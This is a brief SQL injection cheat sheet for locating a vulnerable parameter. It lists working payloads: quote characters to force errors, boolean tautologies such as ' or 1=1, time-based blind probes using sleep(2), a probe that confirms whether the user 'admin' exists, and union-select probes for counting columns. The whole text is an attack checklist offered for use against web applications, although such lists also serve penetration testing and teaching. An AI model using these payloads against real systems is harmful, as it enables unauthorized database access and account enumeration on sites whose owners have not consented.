 SQL-Injection-cheat-sheet

First try to figure out vulnerable parameter

NOTE: If it's a get request don't forget to url encode the characters.

param=' --> try to get error

param=" --> try to get error

param=' or 1=1 --> try if it works

param=' or 1=0 --> check if it returns nothing

param=' and 1=1 --> check if this works or produces error

' or sleep(2) and 1=1# --> try get delay, sleep only operates when all other conditions are true and there is a requirement to operate it.

' or sleep(2)# --> try get delay

admin' and sleep(2)# --> will delay only if the user admin exists

' union select sleep(2),null# --> check if it produces delay

' union select sleep(2),null,null,null,null# --> check if it produces delay, check for different number of columns

try if above queries work by appending comment at the last